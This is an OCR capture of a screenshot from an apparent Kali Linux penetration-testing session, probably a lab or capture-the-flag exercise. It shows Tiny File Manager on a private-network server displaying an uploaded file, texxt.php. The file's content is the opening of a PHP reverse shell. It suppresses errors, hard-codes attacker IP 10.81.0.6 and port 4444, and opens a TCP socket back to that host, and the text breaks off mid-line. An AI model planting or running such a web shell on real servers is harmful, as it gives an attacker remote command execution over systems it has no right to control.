 1 2 3 4 13:29
Tiny File Manager × +
Usage: 6%
10.102.11.250:8080/index.php?p=&view=texxt.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager Search Upload New Item Admin
File "texxt.php"
Full path: /var/www/html/data/texxt.php
File size: 1.08 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php /**/ error_reporting(0); $ip = '10.81.0.6'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$